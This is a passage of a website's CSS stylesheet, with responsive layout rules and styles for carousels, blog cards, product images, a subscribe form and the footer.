        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:after {
        display: none
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:after {
        display: none
    }
    body .caption2:before {
        display: none
    }
    body .caption2 h5 {
        text-transform: uppercase;
        font-size: 9px;
        margin: 0;
        padding-right: 100px;
        left: 60px;
        top: -25px;
    }
    .bannermain .owl-prev {
        display: none
    }
    .bannermain .owl-next {
        display: none
    }
    body .project-name h3 {
        font-size: 20px
    }
    body img.nw {
        max-width: 20px
    }
    body p.green-news {
        position: absolute;
        left: 0;
        right: 0;
        top: 100%
    }
    body .team-member .vertical-number-box {
        left: 0;
        text-align: center;
        margin: 0 auto;
        display: block;
        width: 100%;
        bottom: 0;
        background: #fff
    }
    body .vertical-img {
        max-width: 100%;
        margin: 0 0 0 auto;
        position: relative;
        height: 140px;}
    body .container.wsmenucontainer {
    padding-bottom: 0 !important;
    }
    body .form-sec h2 {
        font-size: 23px
    }
    body .subscribe {
        margin-left: 0;
        padding-bottom: 15px;
        width: 80%;
        margin-top: 20px !important;
        text-align: left;
        position: relative;
    }
    body .email-btn {
        width: 0% !important;
        right: 0px;
        }
    body input#inquiry_form_email {
        margin-left: 10px;
        width: 90%;
        display: inline;
        margin: 0 auto
    }
    body .team-member h4 {
        font-size: 12px !important;
        padding: 0 !important;
        padding-right: 10px !important
    }
    body .image-container img {
        height: 300px;
    }
    body .owl-nav.disabled {
        display: none !important
    }
    body .team-member .side-overlay:after {
        display: none
    }
    body .main-ser h4:before {
        position: absolute;
        bottom: -9px
    }
    body .main-ser p {
        padding: 0
    ;font-size: 13px;}
    body .team-member .content-box {
        position: relative;
        height: 200px
    }
    body .btn.btn-primary.bannerbtn {
        padding: 5px 20px !important;
        display: none
    }
    body .caption2 {
        font-size: 9px;
        margin-top: 0px;
        padding-left: 0px;
        padding-top: 0;
        }
    body .caption p {
        font-size: 10px !important;
        text-transform: none;
        font-weight: 400;
        color: #fff !important;
        line-height: 12px;
        padding-top: 0;
        max-width: 100%;
        padding-bottom: 15px;
        padding-right: 0;
    }
    body .caption {
        top: 60px;
        left: 20px !important;
        top: 100px !important;
        max-width: 45%;
    }
    body .container-fluid.azxczx {
        padding-bottom: 20px;
        padding-top: 0px;
    }
    body a.cta-footer h2 {
        font-size: 16px
    }
    body .col-md-6.CONS img {
        margin-top: 20px
    }
    body section.adds {
        padding-bottom: 20px;
        padding-top: 60px
    }
    body .main-ins {
        height: 200px
    }
    body .search-btn {
        display: none
    }
    body .search-btn form {
        width: 200px
    }
    body .ZoomContainer {
        display: none
    }
    body .most-img {
        border: 1px solid #ccc;
        position: relative;
        height: 207px
    }
    body .col-xs-12.col-sm-12.col-md-3.col-lg-3.p-b {
        border: unset
    }
    body .col-md-5.PACK {
        height: 360px
    }
    body .footer-logo img {
        margin: 0 auto
    }
    body .container.entry {
        height: unset !important
    }
    body ul.head-icon {
        margin: 0 auto;
        text-align: center;
        margin-bottom: 20px
    }
    body .logo img {
        margin: 0 auto !important;
        max-height: 100px;
        width: 80% !important;
    }
    body .my_contact_us {
        position: fixed;
        top: 50%;
        right: -130px;
        z-index: 99999;
        height: 0
    }
   
    body section.servs {
        padding-bottom: 0;
        padding-top: 30px
    }
    body .cer-img-divs p {
        display: none
    }
    body h1.Ab-us,
    body h2.Ab-us {
        font-size: 18px;
        line-height: 22px;
        margin-bottom: 0;
        padding-top: 20px;
        padding-bottom: 20px
    }
    body section.featured-product .owl-nav {
        position: absolute;
        top: 25%;
        left: 0;
        right: 0
    }
    body p.descritopn-blogs {
        font-size: 12px;
        color: #6a6363 !important;
        font-weight: 500;
        display: -webkit-box;
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
        overflow: hidden;
        padding: 0 0;
        min-height: 40px !important
    }
    body section.blogs-section h4 {
        color: #5a5a5a;
        font-size: 16px;
        margin-top: 25px;
        font-weight: 600;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
        padding-right: 20px
    }
    body .chance-pros-main {
        position: relative;
        height: unset
    }
    body .featured-product .owl-next {
        margin-top: 5px;
        background-color: unset !important
    }
    body .chance-pro-2 {
        /* text-align: center; */
        /* margin: 0 auto; */
        /* top: 40px; */
        /* width: 100%; */
        /* margin: 0 auto; */
        /* text-align: center; */
        /* left: 0; */
        /* right: 0; */
        z-index: 999;
        bottom: 20px;
    }
    body .chance-inner-wrapper-view a {
        color: #585858;
        font-weight: 600;
        text-transform: capitalize;
        display: inline-block;
        border: 1px solid #969595;
        width: 50%;
        text-align: center;
        padding-top: 10px;
        text-transform: uppercase;
        padding-bottom: 10px;
        font-size: 20px;
        font-size: 12px
    }
    body .inner-testimonial {
        margin: 0 0px;
        /* overflow: hidden; */
        /* height: 90px; */
        position: relative;
        padding: 0px;
        z-index: 999 !important;
        /* margin-top: 110px; */
        margin-bottom: 20px;
    }
    body .generalhead p:after {
        display: none
    }
    body .generalhead h2 {
        font-size: 16px;
        padding-bottom: 0
    }
    body .container.ft-bg-color {
        padding-bottom: 30px;
        }
    body p.asdaszxc {
        font-size: 10px;
        text-align: center;
        display: block;
    }
    body p.asdas {
        display: block;
        color: #fff !important;
        float: unset;
        text-align: center;
        font-size: 11px;
        padding: 0 !important;
        margin: 0 !important
    }
    body .row.insta img {
        margin-bottom: 20px
    }
    body section.email h2 {
        font-size: 18px;
        font-weight: 600;
        color: #5d5a56
    }
    body section.email p {
        text-transform: capitalize;
        color: #000;
        font-size: 13px;
        padding: 0 10px
    }
    body section.blogs-section {
        padding-top: 60px;
        padding-bottom: 20px
    }
    body section.blogs-section {
        padding-top: 40px;
        padding-bottom: 20px
    }
    body .blog-bg-color {
        margin-bottom: 20px;
        border: 1px solid #ccc;
    }
    body .cure-home-right {
        float: unset;
        width: 100%
    }
    body .cure-home-left img {
        max-height: 100%;
        position: absolute;
        max-width: 100% !important;
        margin: 0 auto !important;
        left: 0;
        right: 0;
        margin: 0 auto !important;
        width: unset !important;
        float: unset !important;
        display: block !important;
        text-align: center
    }
    body .video-para:before {
        display: none
    }
    body section.featured-product {
        padding: 40px 0 40px 0
    }
    body .chance-pro-2 h2 {
        font-size: 20px
    }
    body ul.short-li li {
        font-size: 12px;
        line-height: 20px;
        height: 150px
    }
    body .cure-home-left {
        width: 100%;
        height: 150px;
        position: relative;
        float: unset !important;
        text-align: center;
        margin: 0 auto
    }
    body section.featured-product {
        padding: 40px 0 40px 0
    }
    body .video-para {
        margin-top: -13px
    }
    body .cust-video-para p {
        display: none
    }
    body section.services-sec {
        margin: 0 auto;
        background-image: url(/images/vvv.jpg);
        background-size: cover;
        background-repeat: no-repeat;
        max-width: 1600px;
        margin: 0 auto;
        position: relative !important;
        transiton: 1s;
        padding: 50px 0 50px 0
    }
    body .team-member .side-overlay {
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        width: 40px;
        height: 69.9%;
        background: #ddd;
        display: none
    }
    .content-box-info,
    body .team-member .content-box-info h4 {
        color: #0d0d0d;
        font-style: italic;
        transition: 1s;
        padding-left: 10px;
        padding-right: 10px;
        display: -webkit-box;
        -webkit-line-clamp: 1;
        -webkit-box-orient: vertical;
        overflow: hidden;
        padding-top: 10px;
        margin-bottom: 30px;
        font-size: 14px
    }
    body .vertical-number-box .vertical-number {
        width: 130px;
        FONT-VARIANT: JIS04;
        font-size: 12px
    }
    body .team-member.light img {
        height: 150px
    }
    body .pro {
        margin-top: 40px;
        padding: 7px 13px;
        border: 1px solid;
        font-weight: 500;
        text-transform: uppercase;
        font-size: 12px;
        font-size: 12px !important;
    }
    body .pro-11 {
        text-align: center;
        margin-top: 20px
    }
    body .contactmainn {
        padding-top: 20px;
        padding-bottom: 60px;
        /* height: 1100px; */
        }
    body .main-ser {
        text-align: center;
        padding-right: 0;
        width: 90%;
        margin: 0 auto;
        margin-bottom: 20px
    }
    body img.ab-img-secs.img-responsive {
        height: 300px;
        margin: 0 auto
    }
}

@media only screen and (min-width:320px) and (max-width:999px) {
    
    body .subscribe img {margin-top: 3px;margin-left: 0px;/* right: 18px !important; */bottom: 50px !important;float: right;bottom: 20px !important;position: relative !important;top: -62px;right: -83px !important;}
    body .cat-home-wrapper-2 {
        margin: 0 auto !important;
        position: absolute;
        left: 0;
        right: 0
    }
    body .cc {
        height: unset;}
    body .wsmenucontainer.wsoffcanvasopener {
        margin-left: 0;
        z-index: 99999
    }
    body .wsmenu-list>li>a:hover {
        color: #000 !important
    }
    p.green-news {
        color: green;
        margin-bottom: 22px !important;
        margin-top: -15px !important
    }
    body .my-menu nav#wsnavtoggle {
        margin-top: 0;
        left: 80;
    }
}

.container.wsmenucontainer {
    /* padding: 10px 0 20PX 0PX; */
    margin: 0 auto;
    padding-bottom: 0px;
    }

.wsmenu-list li.active>a {
    color: #b21834!important;
    font-weight: 700 !important;
    text-transform: capitalize;
}

.one {
    margin-top: 25px
}

section.images-sec h2.gernal-headd {
    /* margin-bottom: 51px; */
}

.chance-pros-main {
    position: relative
}

.prod_desc h3 {
    color: #9f7d48
}

.owl-dots .owl-dot.active span {
    position: relative;
    background-color: #fff !important;
}

section.contactus h2.gernal-head {
    margin-bottom: 40px;
    margin-top: 40px
}

.servv a {
    background-color: #0e4a92;
    padding: 12px 30px 12px 30px;
    color: #fff;
    font-weight: 500;
    text-transform: capitalize;
    font-size: 16px;
    margin-right: 15px;
    border-radius: 25px
}

h2.serves-2 {
    text-align: left;
    color: #fff
}

h2.serves-3 {
    text-align: left;
    color: #f5a832 !important
}

.servvvv li a {
    border: 1px solid #fff;
    padding: 12px 15px;
    color: #fff;
    border-radius: 25px
}

.servv {
    margin-bottom: 15px;
    display: inline-block
}

.view {
    text-align: center
}

.view a {
    background: #0069b7 !important;
    padding: 13px 20px !important;
    display: inline-block;
    color: #fff;
    text-transform: capitalize;
    text-decoration: none;
    font-size: 16px !important;
    font-weight: 500 !important
}

li.last {
    MARGIN-TOP: 17PX
}

.chance-pros-mainn {
    height: 450px;
    margin-top: 30px;
    margin-bottom: 0;
    transition: .3s ease;
    margin-bottom: 0 !important;
    /* background: #f5f5f5; */
    transition: .5s;
    position: relative;
    box-shadow: 0 0 10px #cccccc;
    margin: 0 25px;
    overflow: hidden;
    /* overflow: visible; */
    margin-top: 25px;
}

.chance-mainn-1 img {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    max-height: 100%
}

.chance-mainn-1 {
    max-width: 100%;
    height: 450px;
    position: relative;
    transition: .5s ease !important;
    margin-bottom: 0;
    position: relative
}

section.featured {
    background: #ebeff8;
    padding-top: 20px;
    padding-bottom: 70px;
    max-width: 1600px;
    margin: 0 auto
}

.chance-innerr-wrapper-product a {
    color: #fff !important;
    font-weight: 700;
    font-size: 16px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    transition: .3s !important;
    opacity: 1 !important;
    text-align: center;
}

.chance-inner-wrapperr-view a {
    position: absolute;
    bottom: 42px;
    left: 40px
}

.main-blogs {
    height: 250px;
    margin: 0;
    position: relative;
    z-index: 1
}

.heze-blogs-inner-11 img {
    display: inline-block
}

.heze-blogs-inner-11 p {
    display: contents
}

.heze-blogs-inner-11 {
    text-align: left;
    border-bottom: 1px solid #ccc;
    max-width: 80%;
    margin-left: 20px;
    padding-bottom: 15px;
    padding-top: 17px
}

.servvvv {
    display: inline-block
}

ul.ser-button {
    display: inline-flex;
    padding-left: 50px;
    padding-top: 30px
}

p.serves-22 {
    color: #fff;
    font-size: 15px;
    max-width: 45%
}

.aaa {
    background-color: #eaf3f4;
    margin-top: 25px;
    padding-bottom: 40px
}

.divi-cont-2 {
    padding-top: 15px
}

.contact-img-scr {
    margin-left: -16px
}

section.contactus {
    padding-top: 0;
    padding-bottom: 100px;
    background-size: cover;
    background: url(/images/con-back.jpg);
    padding-top: 110px;
    max-width: 1600px;
    margin: 0 auto;
    background-color: #f4f4f4;
    background-repeat: no-repeat;
    background-size: cover
}

.f4 {
    padding-left: 20px;
    border-left: 1px solid
}

.ab-ft .logo {
    margin-top: -15px
}
.content-hidden p {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.content h2 {
    font-size: 32px
}

.content-hidden {
    overflow: hidden;
    transition: .5s ease
}

body .content-hidden h1:nth-child(1),
body .content-hidden h2:nth-child(1),
body .content-hidden p:nth-child(1) {
    display: block !important
}

body .content-hidden h1,
body .content-hidden h2,
body .content-hidden h3,
body .content-hidden h4,
body .content-hidden h5,
body .content-hidden h6,
body .content-hidden p,
body .content-hidden li {
    display: none !important
}

button#toggleBtn {
    outline: unset
}

.content-hidden p:nth-child(2) {
    display: block !important
}

.product_secondary_images_container {
    height: 80px;
    position: relative;
    margin: 0
}

.product_secondary_images_container img {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto
}

input[type=search]::placeholder {
    padding: 10px 10px 10px 10px;
    font-size: 16px;
    font-weight: 500;
    color: #fff
}

.bannermain .owl-dots span {
    width: 15px;
    border-radius: 20px;
    border: unset !important
}

.our-cat {
    text-align: center;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 42px;
    margin-bottom: 40px
}

.cat-cat {
    position: relative
}

.cat-home-wrapper-main {
    margin: 0 auto;
    position: relative;
    height: 100%;
    max-width: 120%;
    min-width: 120%
}

.cat-home-wrapper-img {
    margin: 0 auto;
    position: relative
}

.cat-home-wrapper-img a img {
    max-width: 100%;
    max-height: 100%
}

.cat-home-wrapper-2 {
    margin: 0 auto;
    text-align: center;
    position: absolute;
    bottom: 10%
}

.cat-home-wrapper-2 h4 {
    color: #fff !important;
    font-weight: 600;
    font-size: 22px;
    text-transform: uppercase
}

.cat-home-wrapper-2 p {
    color: #fff;
    max-width: 60%;
    margin: 0 auto;
    margin-bottom: 30px;
    font-size: 18px
}

a.view {
    padding: 10px 30px 10px 30px;
    background-color: #fff;
    color: #000;
    font-size: 16px;
    font-weight: 500
}

.cat-home-wrapper-img-1 {
    position: absolute
}

.cat-home-wrapper-img a img-1 {
    max-width: 100%;
    max-height: 100%
}

.cat-home-wrapper-2-1 {
    margin: 0 auto;
    text-align: center;
    position: absolute;
    top: 45%
}

.cat-home-wrapper-2-1 h4 {
    color: #fff !important;
    font-weight: 600;
    font-size: 22px;
    text-transform: uppercase
}

.cat-home-wrapper-2-1 p {
    color: #fff;
    max-width: 95%;
    margin: 0 auto;
    margin-bottom: 20px;
    font-size: 14px
}

a.view {
    padding: 10px 30px 10px 30px;
    background-color: #fff;
    color: #000;
    font-size: 16px;
    font-weight: 500
}

.cat-home-wrapper-img-1 img {
    width: 100%;
    max-height: 100%;
    margin: 0 auto;
    margin-bottom: 30px
}

.blogs-section .pro-view {
    text-align: center;
    margin-top: 65px;
    text-align: right
}

.pro-view a {
    background-color: #0d4a92;
    padding: 12px 30px 12px 30px;
    color: #fff;
    font-size: 16px;
    border-radius: 30px;
    font-weight: 500
}

.background {
    text-align: center
}

.background p {
    color: #fff;
    font-size: 22px;
    font-weight: 300
}

.background h2 {
    color: #fff;
    font-weight: 600;
    text-align: center
}

section.latest-pro {
    padding: 50px 0 50px 0
}

.latest-pro .owl-prev {
    display: inline-block;
    font-size: 0;
    width: 40px;
    height: 40px;
    background: url(/images/lefttty.png);
    background-size: 100% 100%;
    position: absolute;
    left: -45px;
    top: 35%
}

.latest-pro .owl-next {
    display: inline-block;
    font-size: 0;
    width: 40px;
    height: 40px;
    background: url(/images/righty.png);
    background-size: 100% 100%;
    position: absolute;
    top: 35%;
    right: -45px
}

.latest-pro .owl-dots.disabled {
    display: none
}

.latest-pro .owl-nav.disabled {
    display: block !important
}

section.wrapper-back {
    padding: 50px 0 50px 0 !important;
    background: url(/images/tattto.jpg);
    background-color: #fff;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    max-width: 1600px;
    margin: 0 auto
}

.inner-wrapper {
    text-align: center
}

.inner-wrapper p {
    color: #fff;
    font-size: 22px;
    font-weight: 500;
    line-height: 40px;
    text-transform: capitalize;
    padding: 50px 0 50px 0;
    margin: 0 auto
}

.main-blogs {
    text-align: center;
    position: relative
}

a.blo-titles {
    background: 0 0 !important;
    color: #273773;
    text-transform: capitalize;
    text-decoration: none;
    font-size: 12px !important;
    font-weight: 600;
    opacity: 1;
    text-align: left;
    display: block
}

.main-blogs:hover a.blo-titles {
    opacity: 1
}

.main-blogs:hover img {
    opacity: 1;
    transition: .5s ease
}

.blo-til {
    /* background-color: #fff; */
    margin: 0 auto;
    margin-bottom: 20px !important;
    height: 130px;
    transition: .5s;
    margin: 0 auto;
    padding-right: 20px;
    text-align: left;
    padding-left: 0px;
    padding-top: 10px;
    padding-right: 30px;
    /* padding-left: 15px; */
}

.blo-til h4 {
    color: #1c1c1c!important;
    text-transform: capitalize;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    min-height: 20px;
    transition: .5s;
    font-weight: 500;
    font-size: 22px;
    padding-bottom: 0px;
    font-weight: 700;
}

.blo-til p {
    color: #005114 !important;
    font-size: 14px;
    text-align: left;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    position: relative;
    text-align: center;
    font-weight: 600
}

p.post-by-ad strong {
    color: #eaae7f;
    padding-left: 5px;
    font-family: Poppins, sans-serif !important;
    font-weight: 400
}

p.date-format {
    margin-bottom: 0 !important;
    padding-top: 0;
    font-size: 15px;
    color: #000 !important;
    transition: .3s !important;
    font-weight: 600;
    transition: .3s;
    position: relative;
    margin: 10px 0 10px 0;
    text-align: LEFT !important;
    BACKGROUND: #f9bd00;
    display: inline-block;
    font-weight: 500;
    padding: 6px 13px;
    position: absolute;
    top: 46.4%;
    left: -45px;
    z-index: 2;
    transform: rotate(270deg)
}

a.blo-tittles {
    display: inline-block;
    font-size: 16px;
    color: #ef4b50;
    font-weight: 600;
    margin-top: 8px;
    opacity: 0;
    transition: .3s
}

section.form-secc {
    background-color: #eaeaea;
    background-size: cover;
    max-width: 1600px;
    margin: 0 auto;
    padding: 30px 0 60px 0
}

.cont-cont {
    text-align: center;
    max-width: 100%;
    padding: 0 20px 0 2px;
    border-bottom-style: dotted;
    margin-bottom: 15px;
    border-bottom: 1px solid #0d4a92;
    border-bottom-style: dotted
}

.cont-cont h3 {
    color: #fff;
    text-transform: capitalize;
    font-weight: 600;
    font-size: 14px;
    text-align: left
}

p.f {
    margin: 0 auto;
    text-align: left;
    color: #ffffffd1;
    padding-bottom: 10px
}

.cont-conts h3 {
    color: #fff;
    text-align: left;
    font-size: 14px;
    text-transform: capitalize;
    margin: 0;
    font-weight: 600;
    margin-left: 25px
}

ul.ft-address h5 {
    /* color: #ffffffe6; */
    font-weight: 500;
    font-size: 14px;
    text-transform: capitalize;
    padding-left: 15px;
    padding-bottom: 0;
    margin-bottom: 3px;
    display: inline-block;
    position: relative !important;
}

.latest-pro .owl-dots {
    display: none
}

.bread_crumb span {
    color: #000
}

.Product-Description {
    color: #936a40 !important
}

.stracci-main-category {
    height: 490px;
    transition: .3s
}

.stracci-main-category-wrapper1 {
    position: relative
}

.stracci-main-category-wrapper2 {
    position: absolute;
    bottom: 11%;
    max-width: 85%;
    left: 0;
    right: 0;
    margin: auto;
    text-align: left;
    line-height: 0
}

.stracci-main-category-wrapper2 h4 {
    color: #fff !important;
    font-weight: 600;
    font-size: 30px;
    text-transform: capitalize
}

.stracci-main-category-wrapper2 p {
    color: #fff;
    margin: 0 auto;
    margin-bottom: 18px;
    font-size: 16px;
    padding-bottom: 0;
    text-transform: capitalize
}



.stracci-main-category-wrapper1s {
    transition: .3s
}

.stracci-main-category-wrapper2s {
    position: absolute;
    top: 50%;
    max-width: 95%;
    left: 30px;
    right: 0
}
a.my-views {
    padding: 10px 30px 10px 30px;
    background-color: #fff;
    color: #000;
    font-size: 16px;
    font-weight: 500
}

.stracci-main-category-wrapper2s p {
    color: #fff;
    margin: 0 auto;
    margin-bottom: 0;
    font-size: 15px;
    padding-bottom: 0;
    text-transform: capitalize
}

@media only screen and (max-width:800px) and (min-width:400px) {
    body .super-oil-main {
    height: 270px;
    position: relative;
}

body .super-oil-first {
    height: 200px;
    position: relative;
}

    body .stracci-main-category-2 {
        position: relative;
        max-width: 100%;
        margin: 0 auto
    }
    body .stracci-main-category-wrapper2s {
        padding: 0 10px 0 10px;
        text-align: center
    }
}

.chance-main-1 img {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    margin: auto !important
}

section.inner-relative-product {
    padding: 20px 0 20px 0
}

.pro-menu {
    margin-top: 40px
}

.pro {
       text-align: center;
       position: relative;
       max-width: 30%;
       margin: 0 auto;
       background-color: #1864a9 !important;
       padding: 10px 25px 10px 25px !important;
       margin-top: 40px;
       color: #fff !important;
       font-size: 16px !important;
       font-weight: 400;
       border-radius: 5px;
       transition: 0.5s;
       border: 1px solid #1764a9;
       }

.animated {
    -webkit-animation-duration: 1000 ms;
    animation-duration: 1000 ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.owl-animated-out {
    z-index: 1
}

.owl-animated-in {
    z-index: 0
}

.fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut
}

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.top-left ul {
    display: inline-block
}

li.last {
    padding-left: 7px
}

.search-btn input[type=search]::placeholder {
    color: #ccc;
    font-size: 15px;
    font-weight: 600
}

.caption2:before {
    position: absolute
}

.chance-innerr-wrapper-product {
}

h2.gernal-headd:before {
    content: ""
}

section.cat-feat {
    padding: 40px 0
}

.cat-feat h2.gernal-headd {
    padding-bottom: 40px;
    padding-right: 100px
}

.stracci-main-category-2 {
    width: 48%;
    float: left;
    margin: 0 7px;
    height: 234px
}

.se {
    padding: 0
}

.he {
    padding: 0;
    margin-top: 0
}

.about {
    padding-top: 0;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    max-width: 1600px;
    margin: 0 auto
}

.about .container {
    position: relative
}

.about .video-box img {
    padding: 15px 0
}

.about .section-title p {
    text-align: left;
    color: #000;
    padding-top: 10px;
    font-weight: 400;
    font-size: 16px;
    padding-left: 0;
    padding-bottom: 10px
}

.about .about-content {
    margin-top: 40px;
    padding: 70px 40px 0 0
}

.about .icon-box+.icon-box {
    margin-top: 40px
}

h1.gernal-headd {
    text-align: left;
    font-size: 40px;
    font-weight: 600;
    padding: 0 0;
    color: #936a40 !important;
    margin-top: 10px;
    text-transform: uppercase;
    padding-bottom: 0;
    position: relative
}

.icon-box:hover .icon img {
    filter: brightness(100)
}

.pro-view {
    text-align: right;
    margin-top: 23px;
    padding-left: 28px
}

p.date-format img {
    padding-right: 9px
}

p.descritopn-blogs {
    min-height: 60px
}

.blog-bg-color:hover a.blo-tittles {
    opacity: 1
}

.email-btn {
    color: #fff !important
}

.subscribe {
    margin-left: 0;
    padding-bottom: 15px;
    margin: 0 auto;
    width: 100%
;margin: 0 auto;text-align: center;}

p.green-news {
    color: #1fc963 !important;
    text-align: left
}

p.red-news {
    color: #fff !important
}

.wsmenu-list>li.active>a {
    color: #cc132c;
    font-weight: 600;
    /* text-transform: uppercase; */
    }

.white-bg {
    padding-top: 150px;
    padding-left: 30px;
}

.custom-input-email {
    height: 40px;
    background-color: #fff;
    color: #000
}

.custom-input-email {
    height: 45px;
    background-color: transparent;
    border-bottom: solid 1px #fff;
    color: #fff !important;
    width: 100%;
    border-radius: unset
}

.email-btn {
    padding: 10px 0;
    font-size: 0;
    width: 100% !important;
    text-align: lc;
    position: relative
}

.custom-input-email::placeholder {
    color: #e1d7d7 !important
}

.subscribe p {
    font-size: 15px;
    text-align: left;
    position: relative;
    top: 10px;
}

.f1 {
    background: #125eba;
    padding-top: 35px;
    margin-right: 0;
    width: 24%;
    margin-right: 10px
}

.stracci-main-category-wrapper1 img {
    margin: 0 auto
}

li.first {
    display: inline-block;
    padding: 0 30px 0 30px;
    max-width: 77%;
    position: relative
}

.stracci-main-category:hover {
    transform: scale(1.01);
    transition: .3s
}

.stracci-main-category-wrapper1s:hover {
    transform: scale(1.02)
}

.banner-imagee {
    height: 331px;
    overflow: hidden;
    position: absolute;
    width: 250px;
    top: 26%;
    LEFT: 36%
}

.banner-imagee img {
    max-height: 100%;
    position: absolute;
    max-width: 100%;
    left: 0;
    right: 0;
    margin: auto;
    top: 0;
    border: 0
}

h4.Popular {
    padding: 30px 0 10px 0;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    color: #cc132c;
    font-family: Roboto, sans-serif
}

.chance-mainn-1ssss {
    width: 20%;
    float: left;
    margin-bottom: 20px;
    border: 1px solid #ccc;
    height: 120px;
    position: relative
}

.chance-pros-mainnssss {
    position: relative
}

button.header-search-btn-1 {
    font-size: 0;
    border: unset
}

.header-search-btn-1 {
    font-size: 0;
    background-color: #f9bd00 !important;
    color: transparent;
    border: unset;
    height: 40px;
    position: relative;
    top: -5px;
    width: 40px;
    left: -43px;
    border-left: 1px solid #ccc !important
}

.header-search-btn-1 i.fa.fa-search {
    font-size: 17px;
    color: #fafafa;
    background-color: transparent !important;
    position: absolute;
    left: 10px;
    top: 13px
}

.ext-padd input[type=text]:focus {
    outline: 0
}

body .ext-padd {
    position: relative;
    display: block
}

ul.cus-social p {
    float: right;
    display: inline-block;
    color: #b9b9b9;
    font-weight: 500;
    margin-top: 7px;
    font-size: 15px;
    padding-left: 15px;}

ul.cus-social li {
    display: inline-block;}

p.ll {
    position: relative
}

li.contt p {
    padding-right: 10px
}

.my_cat.cat_level_1:hover a:before {
    content: "";
    background-color: #f9bd00;
    width: 3px;
    height: 100%;
    position: absolute;
    left: -7px;
    top: 0;
    opacity: 1
}

.chance-pros-mainn:hover .chance-innerr-wrapper-product a {
}

.tag {
    text-transform: uppercase;
    font-weight: 600 !important;
    font-size: 14px !important;
    margin-top: 0 !important
}

.my_cat.cat_level_1.p_active a {
    color: #fff !important
}

body .navbar-collapse {
    padding-left: 5px;
    padding-right: 5px
}

h3.cat-h3 {
    color: #f9bd00;
    text-transform: uppercase;
    margin-bottom: 12px;
    font-family: Roboto, sans-serif !important;
    font-size: 21px
}

.product-contact .col-md-12 {
    padding: 0;
    margin-top: 10px;
}

.col-md-6.col-sm-12.col-xs-12.my-quote {
    padding-left: 50px
}

.container.prod_main {
    padding-top: 30px
}

.prod_desc {
    margin-top: 50px
}

h4.Product-Description.Product-Description-main {
    font-weight: 700;
    font-size: 24px;
    text-transform: uppercase;
    font-family: Roboto, sans-serif;
    margin-bottom: 30px;
    /* display: none; */
    color: #cc132c !important;
}

.chance-mainn-1ssss img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    max-width: 100%;
    max-height: 100%
}

.form-control {
    resize: none !important
}

img.arr {
    height: 20px;
    width: 30px;
    padding-left: 10px
}

@media only screen and (min-width:800px) and (max-width:1200px) {
    body .cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3 {
        width: 27%
    }
}

.fea-blogs:hover .main-blogs-2 {
    background: #0d4a92;
    transition: .3s
}

.fea-blogs:hover.fea-blogs h4 {
    color: #fff;
    transition: .3s
}

.fea-blogs:hover p.date-format {
    color: #fff;
    transition: .3s
}

.fea-blogs:hover .yinte-main-blogs-anchor a {
    background: #fff !important;
    color: #0d4a92;
    transition: .3s
}

.fea-blogs:hover p.date-format:before {
    background: #fff;
    transition: .3s
}

.yinte-main-blogs:hover p.date-format {
    color: #fff;
    transition: .3s
}

.yinte-main-blogs:hover .yinte-main-blogs-2 {
    border-radius: unset
}

.yinte-main-blogs:hover .yinte-main-blogs-anchor a {
    background: #fff;
    color: #0d4a92;
    transition: .3s
}

.yinte-main-blogs:hover p.date-format:before {
    background: #fff;
    transition: .3s
}

.cont textarea:focus,
input:focus {
    box-shadow: unset;
    opacity: .8
}

.cont textarea:focus,
textarea:focus {
    box-shadow: unset;
    border-bottom: solid 1px #0b4196 !important;
    opacity: .8
}

.subscribe img {
    margin-top: 0;
    margin-left: -3px;
    position: absolute;
    right: 30px;
    bottom: 14px;}

.chance-pros-mainnssss {
    position: relative;
    height: 140px
}

.cont textarea:focus,
body .search-btn input:focus {
    box-shadow: unset;
    opacity: .8
}

body .main-pic {
    border: 1px solid #ccc;
    margin-bottom: 10px
}

body ul.view-pro-img li.img_active {
    border: 1px solid #cc132c;
    }

.contactmain .col-md-6.col-sm-12.col-xs-6 {
    padding: 0
}

.product-contact .col-md-6.col-sm-12.col-xs-6 {
    padding: 0;
    overflow: hidden
}

.p-b {
    border-left: 2px solid #2a2a2a
}

.most-img {
    border: 1px solid #ccc;
    position: relative;
    height: 457px
}

.most-img img {
    position: absolute;
    right: 0;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    max-height: 100%;
    max-width: 100%
}

.fea-blogs:hover .main-blogs-1:before {
    display: none;
    transition: 3s
}

.yinte-main-blogs:hover .main-blogs-1:before {
    display: none
}

.yinte-main-blogs:hover .yinte-main-blogs-1:before {
    display: none;
    transition: .3s
}

.logoo .owl-dot {
    display: none
}

.about .pro-view {
    text-align: left
}

.no-paddis {
    padding: 0
}

.none {
    display: none
}

.nonee {
    display: none
}

body .pd-thumbs ul li {
    text-align: left;
    padding-left: 0;
    width: 100%;
    display: block;
    margin-bottom: 10px
}

.main-pic {
    height: 350px;
    text-align: center;
    padding: 0 !important;
